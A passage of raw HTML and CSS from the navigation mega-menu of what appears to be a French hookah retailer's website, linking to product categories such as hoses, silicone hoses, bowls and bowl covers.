img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23211" class="elementor elementor-23211" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fb5c573 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb5c573" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e8da8e3" data-id="7e8da8e3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-50f8dc14" data-id="50f8dc14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150985f4 elementor-widget elementor-widget-image" data-id="150985f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30219" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" class="attachment-large size-large wp-image-30219" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-18973965 elementor-align-center elementor-widget elementor-widget-button" data-id="18973965" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">embouts hygiéniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9cdff40" data-id="9cdff40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6f589 elementor-widget elementor-widget-image" data-id="4f6f589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
							<img width="655" height="656" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20655%20656'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" data-lazy-sizes="(max-width: 655px) 100vw, 655px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" /><noscript><img loading="lazy" width="655" height="656" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" sizes="(max-width: 655px) 100vw, 655px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d02ef5 elementor-align-center elementor-widget elementor-widget-button" data-id="7d02ef5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Manches pour tuyaux</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6c1e5f2a" data-id="6c1e5f2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d12e09d elementor-widget elementor-widget-image" data-id="7d12e09d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23891" alt="tuyau complet" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" class="attachment-large size-large wp-image-23891" alt="tuyau complet" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2a984024 elementor-align-center elementor-widget elementor-widget-button" data-id="2a984024" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tuyaux complets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e6d948" data-id="7e6d948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7792c58 elementor-widget elementor-widget-image" data-id="7792c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30222" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" class="attachment-large size-large wp-image-30222" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a1aca35 elementor-align-center elementor-widget elementor-widget-button" data-id="a1aca35" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Silicone</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62eca3fa" data-id="62eca3fa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23191" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23191"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Foyers"><a href="https://www.narguiluxe.com/categorie-produit/foyers/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Foyers</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="30207" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-30207 .elementor-element.elementor-element-3670046:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-30207 .elementor-element.elementor-element-3670046{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30207 .elementor-element.elementor-element-7324896 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30207 .elementor-element.elementor-element-37e6f6f{text-align:center;}.elementor-30207 .elementor-element.elementor-element-37e6f6f img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-37e6f6f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-59c1c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-25b60eb{text-align:center;}.elementor-30207 .elementor-element.elementor-element-25b60eb img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-25b60eb:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-5f11bd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-ca0134d{text-align:center;}.elementor-30207 .elementor-element.elementor-element-ca0134d img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-ca0134d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="30207" class="elementor elementor-30207" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3670046 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3670046" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ff8d61e" data-id="ff8d61e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-39eebde" data-id="39eebde" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7324896" data-id="7324896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e6f6f elementor-widget elementor-widget-image" data-id="37e6f6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/foyers/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30225" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" class="attachment-large size-large wp-image-30225" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe042d7 elementor-align-center elementor-widget elementor-widget-button" data-id="fe042d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/foyers/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-59c1c64" data-id="59c1c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b60eb elementor-widget elementor-widget-image" data-id="25b60eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30211" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" class="attachment-large size-large wp-image-30211" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ca1ec96 elementor-align-center elementor-widget elementor-widget-button" data-id="ca1ec96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Couvre Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f11bd2" data-id="5f11bd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0134d elementor-widget elementor-widget-image" data-id="ca0134d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
